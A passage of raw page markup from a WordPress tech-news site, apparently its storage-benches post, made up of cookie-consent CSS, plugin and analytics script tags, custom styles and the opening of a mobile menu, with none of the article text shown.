var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https:\/\/www.xprrtupdates.com\/","url_slugs":{"en_US":"en","de_DE":"de"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"\/","default_language":"en_US","publish_languages":["en_US","de_DE"],"trp_ald_ajax_url":"https:\/\/www.xprrtupdates.com\/wp-content\/plugins\/translatepress-developer\/add-ons-pro\/automatic-language-detection\/includes\/trp-ald-ajax.php","detection_method":"ip","popup_option":"popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","de_DE":"de"},"language_urls":{"en_US":"https:\/\/www.xprrtupdates.com\/storage-benches\/","de_DE":"https:\/\/www.xprrtupdates.com\/de\/storage-benches\/"},"english_name":{"en_US":"English","de_DE":"Deutsch"},"is_iphone_user_check":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<link rel="https://api.w.org/" href="https://www.xprrtupdates.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.xprrtupdates.com/wp-json/wp/v2/posts/14272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xprrtupdates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://www.xprrtupdates.com/?p=14272' />
<link rel="alternate" type="application/json+oembed" href="https://www.xprrtupdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.xprrtupdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><link rel="alternate" hreflang="en-US" href="https://www.xprrtupdates.com/storage-benches/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.xprrtupdates.com/de/storage-benches/"/>
<link rel="alternate" hreflang="en" href="https://www.xprrtupdates.com/storage-benches/"/>
<link rel="alternate" hreflang="de" href="https://www.xprrtupdates.com/de/storage-benches/"/>

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-bold.s-dark {
	border-top: 5px solid;
	border-image: linear-gradient(135deg,var(--c-main),#000);
	border-image-slice: 1;
}
#access .block-head-c
{border-bottom: var(--border-weight) solid #424242;}

.archive-heading {text-transform: capitalize;}

.post-meta .post-cat > a {text-transform: capitalize;}

.gt_float_switcher {
    visibility: hidden;
}

.elementor-tabs-wrapper {
    background-color: #D5D8DC;
	  width: 84%;
    margin: 0 auto;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    color: #fd002c;
}
#elementor-tab-content-2281 {
    border-top: 1px solid #D5D8DC;
}
#elementor-tab-content-2282 {
    border-top: 1px solid #D5D8DC;
}
#elementor-tab-content-2283 {
    border-top: 1px solid #D5D8DC;
}
#elementor-tab-content-2284 {
    border-top: 1px solid #D5D8DC;
}
    .elementor-widget-tabs.elementor-tabs-alignment-center .elementor-tabs-wrapper {
        justify-content: center;
        border-radius: 50px;
        margin-bottom: 10px;
    }
.elementor-widget-container ol, .elementor-widget-container ul, .elementor-widget-container li {
    list-style: disc;
    margin-left: 10px;
}
p a, ul a{
    color: #6D5DCA;
}

@media only screen and (max-width: 768px) {
 .reverse-cl > .elementor-container {
    display: flex;
    flex-direction: column-reverse;
}
}

.image-container-one {
      position: relative;
      width: 100%;
      height: auto;
      overflow: hidden;
    }

    .image-container-one img {
      width: 100%;
      height: auto;
      display: block;
			border-radius: 10px;
}

    .hover-button {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      background-color: #007bff;
      color: white;
      padding: 10px 20px;
      border: none;
      border-radius: 5px;
      opacity: 0;
      transition: opacity 0.3s ease;
      cursor: pointer;
			line-height: 0px;
    }

    .image-container-one:hover .hover-button {
      opacity: 1;
    }
.heading-box{
	position: relative;
  margin-bottom: -36px;
  overflow: hidden;
}
/*css loop trainline slider */
    .slider-container {
      width: 100%;
      overflow: hidden;
      background-color: white;
      padding: 20px 0;
    }

    .slider {
      display: flex;
      width: max-content;
      animation: slideLeft 20s linear infinite;
    }

    .slider span {
      margin: 0 30px;
      white-space: nowrap;
      font-size: 18px;
      position: relative;
    }

    .slider span::before {
      content: '•';
      margin-right: 10px;
      color: darkblue;
    }

    @keyframes slideLeft {
      0% {
        transform: translateX(0%);
      }
      100% {
        transform: translateX(-50%);
      }
}

.alignnone {
				margin: 0px;
			}
			
.flex-div {				
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}
.white {
	background-color: #fff !important;
}		</style>
		
<meta name="fo-verify" content="52edd2ee-41b1-4887-9c61-4c7ea454d4d6">
<meta name='ir-site-verification-token' value='-1984760313'>
<meta name="verify-admitad" content="7cbe9e08e0" />
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BS8BKD9YM9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BS8BKD9YM9');
</script>
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
</head>

<body class="post-template-default single single-post postid-14272 single-format-standard translatepress-en_US smart-mag right-sidebar post-layout-large post-cat-144 has-lb has-lb-sm layout-normal elementor-default elementor-kit-7">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/apple-iphone-launch/" class="image-link media-ratio ar-bunyad-thumb" title="Apple iPhone Launch Highlights 2025: Redefining Innovation with the iPhone 17 Series"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Apple iPhone Launch Highlights"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/apple-iphone-launch/">Apple iPhone Launch Highlights 2025: Redefining Innovation with the iPhone 17 Series</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
